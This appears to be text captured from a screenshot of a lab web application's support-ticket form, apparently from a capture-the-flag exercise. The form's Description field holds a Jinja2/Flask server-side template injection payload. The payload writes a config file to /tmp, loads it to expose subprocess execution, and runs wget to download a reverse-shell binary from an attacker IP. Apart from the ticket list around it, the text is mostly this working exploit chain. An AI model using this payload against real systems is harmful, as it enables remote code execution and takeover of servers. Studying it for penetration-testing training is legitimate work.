 GBR Support - Home
10.10.10.96:8080
GBR Support
Name:
GBR-9999
Description:
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/evilconfig.cfg', 'w').write('from
subprocess import check_output\n\nRUNCMD = check_output\n') }}
{{ config.from_pyfile('/tmp/evilconfig.cfg') }}
{{ config['RUNCMD']('wget -O /tmp/rev 10.10.13.52/rev',shell=True) }}
Submit
ID Name
1 GBR-
2 GBR-
3 GBR-
4 GBR-
5 GBR-4034 Description
6 GBR-5012 Description
7 GBR-7890 Description
8 GBR-7945 Description
9 GBR-8011 Description
10 GBR-8042 Description
11 GBR-8457 Description
12 GBR-9872 Description
© Golden Brick Road LLC